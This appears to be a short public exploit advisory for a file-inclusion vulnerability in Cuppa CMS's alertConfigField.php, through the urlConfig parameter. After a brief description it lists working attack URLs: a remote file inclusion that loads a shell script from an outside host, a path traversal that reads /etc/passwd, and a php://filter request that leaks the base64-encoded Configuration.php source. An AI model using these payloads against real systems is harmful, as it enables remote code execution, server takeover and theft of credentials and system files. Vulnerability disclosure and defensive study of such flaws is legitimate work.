 ####################################################
DESCRIPTION
####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data i
s used when creating the file name that will be included into the current file. PHP code in this file will be evaluate
d, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
####################################################
EXPLOIT
####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration
.php
-----------------------------------------------------------------------------